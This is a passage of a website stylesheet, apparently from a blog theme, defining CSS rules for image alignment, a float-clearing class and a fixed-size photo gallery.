padding: 4px;
margin: 0 15px 2px 0;
display: inline;
}

.alignright {
float: right;
}

.alignleft {
float: left
}
/* End Images */

.clearfloat {
   	clear:both;
    height:0;
    font-size: 1px;
    line-height: 0px;
}


/* Gestion Gallery */
#myGallery
{
width: 600px !important;
height: 400px !important;
} 

